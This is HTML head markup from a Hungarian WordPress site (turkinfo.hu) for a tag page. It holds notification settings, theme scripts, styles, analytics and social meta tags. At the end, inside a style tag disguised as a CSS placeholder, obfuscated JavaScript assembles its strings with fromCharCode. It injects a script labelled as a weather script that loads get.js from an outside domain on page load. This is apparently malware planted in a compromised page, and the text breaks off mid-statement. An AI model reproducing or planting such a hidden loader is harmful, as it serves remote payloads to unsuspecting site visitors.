oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ab4252b3bd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/gomori-bazaltvidek/",
                    "name": "Gömöri bazaltvidék"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Gömöri bazaltvidék"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/gomori-bazaltvidek/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Gömöri bazaltvidék"/>
  <meta itemprop="headline" content="Gömöri bazaltvidék"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Gömöri bazaltvidék"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/gomori-bazaltvidek/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if 